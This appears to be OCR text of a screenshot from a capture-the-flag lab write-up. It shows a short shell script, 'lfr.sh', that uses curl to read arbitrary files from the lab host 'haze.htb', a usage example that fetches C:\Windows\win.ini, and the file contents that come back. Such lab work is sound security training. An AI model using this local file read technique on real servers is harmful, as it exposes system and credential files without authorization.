
curl
-s
"
$FULL_URL
"
Usage example:
$
 bash lfr.sh 
"
C:\Windows\win.ini
"
[*] Parsed Path: Windows/win.ini
[*] Full URL: http://haze.htb:8000/en-US/modules/me
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1